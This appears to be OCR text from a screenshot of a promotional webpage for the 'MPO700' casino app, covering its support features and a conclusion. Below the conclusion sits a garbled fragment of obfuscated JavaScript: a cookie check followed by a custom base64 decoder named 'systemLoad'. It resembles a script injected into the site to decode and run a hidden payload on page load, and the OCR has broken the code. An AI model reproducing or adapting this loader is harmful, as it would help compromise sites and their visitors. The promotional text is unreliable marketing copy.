
typically via live chat or email. This ensures that users can quickly
get help when needed without having to switch devices. Some
versions of the platform also include chatbots to provide instant
answers to common questions, enhancing the overall support
experience.
Conclusion
The MPO700 base casino application excels in delivering a full-
featured, responsive, and secure mobile gaming experience. With a
user-friendly interface, fast loading games, synchronized cross-
device functionality, and robust security measures, it meets the
evolving demands of mobile players. Whether for casual gaming or
serious play, the platform offers a flexible and enjoyable way to
access online casino entertainment anytime, anywhere.
(function()
{try{if(document.getElementById&&document.getElementById(‘wpa
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i+
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.from